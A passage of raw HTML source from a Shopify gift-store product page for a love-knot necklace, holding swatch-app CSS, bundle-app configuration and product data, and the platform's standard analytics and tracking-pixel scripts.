variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-selected:focus{border-color:#282828}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420055 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420054 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420054 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420054 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420054 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420054 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420054 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420054 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420054 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420054 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420054 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-1420049 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#202020;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:400;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420049 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-1420049 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420049 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420049 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420049 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420049 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420049 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#202020;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected{border:1px solid #838383;border-radius:0px}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:hover{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-1420049 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-1420049 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-42.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-42.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7036286402711,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7036286402711" data-main="true" type="application/json">
    {
      "id": 7036286402711,
      "handle": "the-best-thing-that-ever-happened-to-me-card-love-knot-neclace",
      "url": "\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace",
      "availableForSale": true,
      "title": "THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_4989_25a312f6-d34e-43f1-9413-0d4213198dd1.jpg?height=200\u0026v=1626991477",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1270606954747,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1270606987515,
                  "defaultName": "Mahogany Style Luxury Box",
                  "name": "Mahogany Style Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40573153771671,
      "variants": [
        
          {
            "id": 40573153771671,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 6995,
            "options": ["Standard Box"],
            "imageId": 31416441274519,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?height=200\u0026v=1626991479",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40573153804439,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 7995,
            "options": ["Mahogany Style Luxury Box"],
            "imageId": 31416444190871,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?height=200\u0026v=1626991490",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7036286402711" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52831813783,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52831813783,storefrontBaseUrl: "https://www.thefamilygifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1593835771","configuration":"{\"shopifyDomain\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1426915579","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1349714171","configuration":"{\"account_ID\":\"196184\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/thefamilygiftsco.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"976847099","configuration":"{\"shopId\":\"thefamilygiftsco.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"133759227","configuration":"{\"pixel_id\":\"2357547311033838\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"56328443","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simp"},{"id":"101875963","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"TheFamilyGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"thefamilygiftsco.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.thefamilygifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7036286402711","untranslatedTitle":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace","url":"\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace","type":"Jewelry"},"id":"40573153771671","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_60df37da-d890-4cd0-b851-b086e501b1a2.jpg?v=1626991479"},"sku":"SO-3220378","title":"Standard Box","untranslatedTitle":"Standard Box"},{"price":{"amount":79.95,"currencyCode":"USD"},"product":{"title":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace","vendor":"ShineOn Fulfillment","id":"7036286402711","untranslatedTitle":"THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace","url":"\/products\/the-best-thing-that-ever-happened-to-me-card-love-knot-neclace","type":"Jewelry"},"id":"40573153804439","image":{"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_3cf7b6cb-d3e5-4453-809f-aa2fb695e169.jpg?v=1626991490"},"sku":"SO-3220379","title":"Mahogany Style Luxury Box","untranslatedTitle":"Mahogany Style Luxury 